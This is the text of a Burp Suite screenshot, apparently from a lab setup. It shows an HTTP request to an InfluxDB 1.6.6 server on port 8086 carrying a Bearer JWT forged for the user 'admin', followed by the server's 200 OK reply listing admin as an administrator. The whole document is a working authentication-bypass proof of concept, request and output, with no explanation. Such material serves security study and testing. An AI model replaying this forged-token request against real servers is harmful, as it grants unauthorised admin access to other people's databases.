 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://your-ip:8086
Request
Pretty Raw \n Actions Select extension...
1 POST /query HTTP/1.1
2 Host: your-ip:8086
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwI
joxOTk4Nzg3Nzk0fQ.i69iSGK3q5OCEX0aExMKHciDG7nivuz4xHTgyj4-CPY
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11
12 db=sample&q=show+users
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 6a9f5ac8-ea27-11ed-800a-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 6a9f5ac8-ea27-11ed-800a-000000000000
7 Date: Thu, 04 May 2023 02:57:33 GMT
8 Connection: close
9 Content-Length: 99
10
11 {"results":[{"statement_id":0,"series":[{"columns":["user","admin"],
"values":[["admin",true]]}]}]}
12